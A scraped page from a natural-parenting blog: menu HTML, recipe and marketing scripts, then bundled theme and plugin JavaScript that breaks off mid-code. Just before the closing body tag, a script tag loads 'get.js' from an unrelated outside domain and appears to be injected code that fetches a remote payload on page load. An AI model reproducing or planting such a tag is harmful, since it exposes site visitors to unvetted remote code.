<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wprm_recipes = {"recipe-65804":{"type":"food","name":"Easy Flu Tea","slug":"wprm-easy-flu-tea","image_url":"","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"3","unit":"","name":"parts red raspberry leaf","notes":"example: 3 tsp.","id":15240,"type":"ingredient","uid":0},{"amount":"2","unit":"","name":"parts peppermint","notes":"example: 2 tsp.","id":15241,"type":"ingredient","uid":1},{"amount":"1","unit":"","name":"part alfalfa","notes":"example: 1 tsp.","id":15242,"type":"ingredient","uid":2},{"amount":"1","unit":"","name":"part nettle","notes":"example: 1 tsp.","id":15243,"type":"ingredient","uid":3},{"amount":"1\/4","unit":"","name":"part yarrow flower","notes":"example: 1\/4 tsp.","id":15244,"type":"ingredient","uid":4}],"originalServings":"0","originalServingsParsed":1,"currentServings":"0","currentServingsParsed":1,"currentServingsFormatted":"0","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><link rel='stylesheet' id='wprm-public-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/e27ded7262110fed0096b21769a984d4.css' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"35133","home_url":"https:\/\/modernalternativemama.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/modernalternativemama.com\/wp-admin\/admin-ajax.php","nonce":"9c41be3908","api_nonce":"48d9d27747","translations":[],"version":{"free":"10.0.3"}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/dcf968447f260ca9351b638710efc12e.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/dcf968447f260ca9351b638710efc12e.js
body_size: 30179
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser,wprm-public**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});
var WPRecipeMaker;(()=>{var d,n={4853:(e,t,n)=>{var i;function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e){return(e=>{if(Array.isArray(e))return o(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?o(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}n(3524),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.rating={init(){var e=document.querySelector(".comment-form-wprm-rating"),t,n;e&&(t=document.querySelectorAll(".wprm-recipe-container"),n=document.querySelector("body.wp-admin"),0<t.length||n?e.style.display="":e.style.display="none")},settings:{enabled:(void 0!==window.wprm_public?wprm_public:wprm_admin).settings.features_comment_ratings},onClick(e){let t=e.closest(".wprm-comment-ratings-container, 